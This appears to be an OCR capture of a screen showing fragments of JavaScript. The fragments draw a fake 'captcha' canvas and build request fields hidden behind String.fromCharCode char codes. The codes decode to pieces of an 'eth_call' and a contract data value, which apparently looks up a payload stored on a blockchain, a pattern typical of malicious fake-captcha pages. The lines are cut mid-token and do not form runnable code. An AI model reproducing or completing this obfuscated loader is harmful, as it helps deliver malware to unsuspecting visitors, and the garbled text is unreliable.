
var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,
='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{cons
6,104,95,99,97,108,108),params:
,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10